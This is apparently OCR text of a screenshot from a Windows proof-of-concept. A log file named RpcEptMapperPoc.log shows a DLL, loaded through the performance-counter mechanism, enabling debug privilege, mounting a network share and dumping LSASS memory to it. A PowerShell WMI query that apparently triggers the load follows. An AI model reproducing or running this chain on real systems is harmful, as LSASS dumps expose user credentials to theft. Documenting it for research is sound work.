 性能 应用历史记录 启动 用户 详细信息 服务
RpcEptMapperPoc.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[16:33:40] DllMain
[16:33:40] OpenPerfData (Auth Mount -> Z: -> Dump LSASS)
[16:33:40] SeDebugPrivilege enabled successfully.
[16:33:40] WNetAddConnection2W succeeded
[16:33:40] OpenProcess(lsass) succeeded.
[16:33:40] CreateFileW(Z:\lsass.dmp) succeeded.
[16:33:44] MiniDumpWriteDump succeeded
[16:33:44] WNetCancelConnection2W Z: done
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\hacker123> Get-WmiObject -List | Where-Object {$_.Name -Like "Win32_Perf*"}
NameSpace:ROOT\cimv2
Name Methods Properties
---- ------- ----------
Win32_Perf {} {Caption, Description, Frequency_Object, Frequency_Per
Win32_PerfRawData {} {Caption, Description, Frequency_Object, Frequency_Per
Win32_PerfFormattedData {} {Caption, Description, Frequency_Object, Frequency_Per
PS C:\Users\hacker123>